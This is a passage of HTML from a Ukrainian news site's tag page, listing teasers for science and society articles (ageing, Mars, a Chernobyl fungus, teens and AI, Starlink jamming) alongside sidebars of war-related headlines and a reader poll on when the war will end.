                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">409</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1764773362-zaboronena-informatsiya-poetichni-zapiti-dopomagayut-shi.html#mc-container" data-cackle-channel="529759" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1764690162-kritichniy-moment-vcheni-nazvali-vik-pislya-yakogo-organizm.html"><img src="//uainfo.org/static/img/7/5/75__2_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1764690162-kritichniy-moment-vcheni-nazvali-vik-pislya-yakogo-organizm.html">Критичний момент: вчені назвали вік, після якого організм вже майже не відновлюється</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1764690162-kritichniy-moment-vcheni-nazvali-vik-pislya-yakogo-organizm.html">
                        <div>Дослідження показало, що процес старіння людини має критичний момент, після якого організму стає значно важче відновлюватися після хвороб чи травм</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>02.12.2025, 22:31</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1418</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1764690162-kritichniy-moment-vcheni-nazvali-vik-pislya-yakogo-organizm.html#mc-container" data-cackle-channel="529679" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1764689038-kolis-tam-bulo-bagato-vodi-vcheni-diznalisya-novi-detali.html"><img src="//uainfo.org/static/img/f/i/findings_suggest_red_p_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1764689038-kolis-tam-bulo-bagato-vodi-vcheni-diznalisya-novi-detali.html">Колись там було багато води: вчені дізналися нові деталі про клімат Марса</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/science">Новини науки та техніки</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1764689038-kolis-tam-bulo-bagato-vodi-vcheni-diznalisya-novi-detali.html">
                        <div>Світлі каолінітові породи з кратера Єзеро вказують на тривале вологе середовище</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>02.12.2025, 20:33</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">318</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1764689038-kolis-tam-bulo-bagato-vodi-vcheni-diznalisya-novi-detali.html#mc-container" data-cackle-channel="529677" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1764601393-vbivcha-slava-znameniti-spivaki-pomirayut-ranishe-za-svoyih.html"><img src="//uainfo.org/static/img/2/_/2___3304_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1764601393-vbivcha-slava-znameniti-spivaki-pomirayut-ranishe-za-svoyih.html">Вбивча слава: знамениті співаки помирають раніше за своїх маловідомих колег</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/culture">Новини культури в Україні та світі</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1764601393-vbivcha-slava-znameniti-spivaki-pomirayut-ranishe-za-svoyih.html">
                        <div>Нове дослідження німецьких науковців показало: знамениті співаки живуть у середньому на чотири роки менше, ніж їхні менш відомі колеги</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>01.12.2025, 23:57</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">715</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1764601393-vbivcha-slava-znameniti-spivaki-pomirayut-ranishe-za-svoyih.html#mc-container" data-cackle-channel="529592" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1764600193-roste-zavdyaki-radiatsiyi-gribok-iz-chaes-postaviv-pid-sumniv.html"><img src="//uainfo.org/static/img/1/_/1___26556_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1764600193-roste-zavdyaki-radiatsiyi-gribok-iz-chaes-postaviv-pid-sumniv.html">Росте завдяки радіації: грибок із ЧАЕС поставив під сумнів розуміння біології</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/science">Новини науки та техніки</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1764600193-roste-zavdyaki-radiatsiyi-gribok-iz-chaes-postaviv-pid-sumniv.html">
                        <div>Майже сорок років після аварії на четвертому енергоблоці Чорнобильської АЕС зона відчуження продовжує дивувати науковців</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>01.12.2025, 22:31</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">678</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1764600193-roste-zavdyaki-radiatsiyi-gribok-iz-chaes-postaviv-pid-sumniv.html#mc-container" data-cackle-channel="529587" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1764344821-taemnitsi-rozkrito-vcheni-rozkrili-yak-robili-ta-perenosili.html"><img src="//uainfo.org/static/img/_/1/_1__1037_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1764344821-taemnitsi-rozkrito-vcheni-rozkrili-yak-robili-ta-perenosili.html">Таємниці розкрито: вчені розкрили, як робили та переносили знамениті статуї острова Пасхи</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/history">Новини історії: читати історичні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1764344821-taemnitsi-rozkrito-vcheni-rozkrili-yak-robili-ta-perenosili.html">
                        <div>Археологи створили першу деталізовану 3D-модель кар’єру Рано Рараку на острові Пасхи, також відомому як Рапа-Нуї. Науковці дійшли висновку, що знамени...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>28.11.2025, 22:31</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1329</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1764344821-taemnitsi-rozkrito-vcheni-rozkrili-yak-robili-ta-perenosili.html#mc-container" data-cackle-channel="529433" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1764082920-molod-stae-samotnoyu-bagato-pidlitkiv-zvertayutsya-do.html"><img src="//uainfo.org/static/img/1/_/1___26500_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1764082920-molod-stae-samotnoyu-bagato-pidlitkiv-zvertayutsya-do.html">Молодь стає самотньою: багато підлітків звертаються до ШІ за порадами та компанією, – дослідження</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1764082920-molod-stae-samotnoyu-bagato-pidlitkiv-zvertayutsya-do.html">
                        <div>Нове дослідження показує, що сучасне покоління підлітків стає все більш самотнім і залежним від технологій</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>25.11.2025, 23:30</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">166</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1764082920-molod-stae-samotnoyu-bagato-pidlitkiv-zvertayutsya-do.html#mc-container" data-cackle-channel="529184" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1764080813-kitayski-vcheni-z-yasuvali-yak-zaglushiti-signal-starlink-nad.html"><img src="//uainfo.org/static/img/1/_/1___26498_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1764080813-kitayski-vcheni-z-yasuvali-yak-zaglushiti-signal-starlink-nad.html">Китайські вчені з’ясували, як заглушити сигнал Starlink над Тайванем</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/science">Новини науки та техніки</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1764080813-kitayski-vcheni-z-yasuvali-yak-zaglushiti-signal-starlink-nad.html">
                        <div>Придушення сигналу Starlink на території, яку можна порівняти з Тайванем, виявилося технічно здійсненним, але тільки якщо задіяти 1000 або більше дрон...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>25.11.2025, 21:32</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1913</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1764080813-kitayski-vcheni-z-yasuvali-yak-zaglushiti-signal-starlink-nad.html#mc-container" data-cackle-channel="529179" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1763564670-ucheni-viyavili-naturalnu-alternativu-populyarnim-preparatam.html"><img src="//uainfo.org/static/img/1/_/1___26435_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1763564670-ucheni-viyavili-naturalnu-alternativu-populyarnim-preparatam.html">Учені виявили натуральну альтернативу популярним препаратам для схуднення</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/science">Новини науки та техніки</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1763564670-ucheni-viyavili-naturalnu-alternativu-populyarnim-preparatam.html">
                        <div>Вчені, ймовірно, знайшли спосіб природного регулювання рівня цукру в крові та потягу до солодкого аналогічно тому, як це робить Ozempiс.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>19.11.2025, 23:03</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">541</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1763564670-ucheni-viyavili-naturalnu-alternativu-populyarnim-preparatam.html#mc-container" data-cackle-channel="528743" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1761748231-vitamin-s-proti-zastudi-naskilki-dovedeno-e-efektivnist-.html"><img src="//uainfo.org/static/img/5/6/568747631_24677721308515453_2164384268977876833_n_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1761748231-vitamin-s-proti-zastudi-naskilki-dovedeno-e-efektivnist-.html">Вітамін С проти застуди: наскільки доведено. є ефективність?</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/health">Новини здоров'я: останні медичні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1761748231-vitamin-s-proti-zastudi-naskilki-dovedeno-e-efektivnist-.html">
                        <div>При перших ознаках застуди чимало людей починають вживати вітамін С, зокрема у вигляді жувальних чи шипучих таблеток, чаю або в інших формах.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>29.10.2025, 21:01</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">229</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1761748231-vitamin-s-proti-zastudi-naskilki-dovedeno-e-efektivnist-.html#mc-container" data-cackle-channel="527328" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                            <div class="pagination">
                                                            <a href="/tag/%D0%B4%D0%BE%D1%81%D0%BB%D1%96%D0%B4%D0%B6%D0%B5%D0%BD%D0%BD%D1%8F/1"  class="page-numbers current">1</a>
                                                                                <a href="/tag/%D0%B4%D0%BE%D1%81%D0%BB%D1%96%D0%B4%D0%B6%D0%B5%D0%BD%D0%BD%D1%8F/2"  class="page-numbers">2</a>
                                                                                <a href="/tag/%D0%B4%D0%BE%D1%81%D0%BB%D1%96%D0%B4%D0%B6%D0%B5%D0%BD%D0%BD%D1%8F/3"  class="page-numbers">3</a>
                                                                                <a href="/tag/%D0%B4%D0%BE%D1%81%D0%BB%D1%96%D0%B4%D0%B6%D0%B5%D0%BD%D0%BD%D1%8F/4"  class="page-numbers">4</a>
                                                                                <a href="/tag/%D0%B4%D0%BE%D1%81%D0%BB%D1%96%D0%B4%D0%B6%D0%B5%D0%BD%D0%BD%D1%8F/5"  class="page-numbers">5</a>
                                                                                <a href="/tag/%D0%B4%D0%BE%D1%81%D0%BB%D1%96%D0%B4%D0%B6%D0%B5%D0%BD%D0%BD%D1%8F/6"  class="page-numbers">6</a>
                                                                                <a href="/tag/%D0%B4%D0%BE%D1%81%D0%BB%D1%96%D0%B4%D0%B6%D0%B5%D0%BD%D0%BD%D1%8F/7"  class="page-numbers">7</a>
                                                                                <a href="/tag/%D0%B4%D0%BE%D1%81%D0%BB%D1%96%D0%B4%D0%B6%D0%B5%D0%BD%D0%BD%D1%8F/8"  class="page-numbers">8</a>
                                                                                <a class="page-numbers">...</a> 
                                                                                <a href="/tag/%D0%B4%D0%BE%D1%81%D0%BB%D1%96%D0%B4%D0%B6%D0%B5%D0%BD%D0%BD%D1%8F/63"  class="page-numbers">63</a>
                                                </div>
         
    </section>
<div style="clear: both;"></div><div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2025/12/04/pislya-pokrovska-putin-ne-zupinitsya.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2025/12/04/pislya-pokrovska-putin-ne-zupinitsya.html" target="_blank" style="color:#333;">Після Покровська Путін не зупиниться</a></h3>
                        <p class="meta">04.12.2025 20:37</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2025/11/28/putinomika-na-marshi-resursna-federaciya-yde-shlyahom-srsr.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2025/11/28/putinomika-na-marshi-resursna-federaciya-yde-shlyahom-srsr.html" target="_blank" style="color:#333;">Путиноміка на марші: ресурсна федерація йде шляхом СРСР</a></h3>
                        <p class="meta">28.11.2025 04:01</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2025/11/27/uspihi-zsu-bilya-shahovogo-ta-likvidaciya-rosiyskih-morpihiv-analiz-situaciina-pokrovskomu-napryamku.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2025/11/27/uspihi-zsu-bilya-shahovogo-ta-likvidaciya-rosiyskih-morpihiv-analiz-situaciina-pokrovskomu-napryamku.html" target="_blank" style="color:#333;">Успіхи ЗСУ біля Шахового та ліквідація російських морпіхів: аналіз ситуації на Покровському напрямку. </a></h3>
                        <p class="meta">27.11.2025 21:30</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/kultura/1765531741-naydorozhchiy-lot-kinofranshizi-pershiy-poster-zoryanih-viyn.html">Найдорожчий лот кінофраншизи. Перший постер Зоряних війн продали на аукціоні (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/kultura/1765531741-naydorozhchiy-lot-kinofranshizi-pershiy-poster-zoryanih-viyn.html">12.12.2025, 16:24</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1765535341--vazhlivo-tse-donositi-navit-dlya-zamorozki-viyni-ukrayini.html">«Важливо це доносити». Навіть для «заморозки» війни Україні треба рік-два жорстко провоювати — Дикий (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1765535341--vazhlivo-tse-donositi-navit-dlya-zamorozki-viyni-ukrayini.html">12.12.2025, 16:12</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1765531741--trener-ne-mozhe-viyti-na-pole-pershiy-kapitan-zbirnoyi.html">«Тренер не може вийти на поле»: перший капітан збірної України назвав винних у поразці Динамо в ЛК (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1765531741--trener-ne-mozhe-viyti-na-pole-pershiy-kapitan-zbirnoyi.html">12.12.2025, 16:00</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1765531741-blizko-18-vluchan-rf-vnochi-ponad-shist-godin-pospil-atakuvala.html">Близько 18 влучань. РФ вночі понад шість годин поспіль атакувала дронами одну з державних вугледобувних шахт — Міненерго (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1765531741-blizko-18-vluchan-rf-vnochi-ponad-shist-godin-pospil-atakuvala.html">12.12.2025, 15:48</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1765531741--prosto-neymovirno-kouch-zinchenka-vrazheniy-groyu-ukrayintsya.html">«Просто неймовірно»: коуч Зінченка вражений грою українця в Лізі Європи — він майже два місяці пропустив через травму (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1765531741--prosto-neymovirno-kouch-zinchenka-vrazheniy-groyu-ukrayintsya.html">12.12.2025, 15:36</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div class="ad300">
    <div id="n4p_13995">Loading...</div>
    <script type="text/javascript" charset="utf-8">
      (function(d,s){
        var o=d.createElement(s);
        o.async=true;
        o.type="text/javascript";
        o.charset="utf-8";
        if (location.protocol == "https:") {
          o.src="https://js-goods.redtram.com/ticker_13995.js";
        }
        else {
          o.src="http://js.grt02.com/ticker_13995.js";
        }
        var x=d.getElementsByTagName(s)[0];
        x.parentNode.insertBefore(o,x);
      })(document,"script");
    </script>
    <div style="clear: both;"></div>
</div>            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1764941987-bez-groshey-z-evropi-nayblizhche-maybutne-ukrayini-viglyadae.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/1/_/1___26615_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1764941987-bez-groshey-z-evropi-nayblizhche-maybutne-ukrayini-viglyadae.html">Без грошей з Європи найближче майбутнє України виглядає дуже похмурим, – ЗМІ</a></h3>
                        <p class="meta">05.12.2025 16:46</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1764673805-v-the-telegraph-rozpovili-shcho-oznachae-vidstavka-ermaka-dlya-mirnoyi.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/o/_op_3_13_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1764673805-v-the-telegraph-rozpovili-shcho-oznachae-vidstavka-ermaka-dlya-mirnoyi.html">В The Telegraph розповіли, що означає відставка Єрмака для мирної угоди</a></h3>
                        <p class="meta">02.12.2025 15:29</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1763891308-zgidno-z-amerikanskim-mirnim-proektom-putin-stae-triumfatorom.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/i/_impichch_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1763891308-zgidno-z-amerikanskim-mirnim-proektom-putin-stae-triumfatorom.html">Згідно з американським «мирним проєктом» Путін стає тріумфатором і виходить на пряму дорогу до завоювання Європи, - журналіст</a></h3>
                        <p class="meta">23.11.2025 11:48</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1765448828-the-ring-nazvav-naykrashchih-bokseriv-xxi-stolittya-na-yakomu-mistsi.html">The Ring назвав найкращих боксерів XXI століття: на якому місці Усик</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1765448828-the-ring-nazvav-naykrashchih-bokseriv-xxi-stolittya-na-yakomu-mistsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1765450145--tse-drg-yaki-unikayut-zitknen-pereodyagayutsya-u-tsivilnih.html">"Це ДРГ, які уникають зіткнень, переодягаються у цивільних та ховаються по підвалах": експерт прокоментував присутність ворога у Покровську</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1765450145--tse-drg-yaki-unikayut-zitknen-pereodyagayutsya-u-tsivilnih.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1765454594-sbu-zatrimala-dvoh-agentiv-rosiyi-yaki-gotuvali-udari-po.html">СБУ затримала двох агентів Росії, які готували удари по ТЕС і ГЕС у Київській області</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1765454594-sbu-zatrimala-dvoh-agentiv-rosiyi-yaki-gotuvali-udari-po.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1765455936-zhurnalisti-vstanovili-zv-yazok-mizh-vtorgnennyam-droniv-u.html">Журналісти встановили зв'язок між вторгненням дронів у Німеччину та російськими кораблями в Балтійському морі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1765455936-zhurnalisti-vstanovili-zv-yazok-mizh-vtorgnennyam-droniv-u.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1765456557--mizh-nimi-e-povaga-u-pszh-rozpovili-yak-zabarniy-stavitsya.html">"Між ними є повага": у ПСЖ розповіли, як Забарний ставиться до російського одноклубника</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1765456557--mizh-nimi-e-povaga-u-pszh-rozpovili-yak-zabarniy-stavitsya.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1763111030-bbc-vibachilisya-pered-trampom-ale-zaperechila-naklep.html">Телерадіомовна корпорація BBC вибачилася перед Трампом, але заперечила наклеп</a></h3></header>
                                <div class="hit">
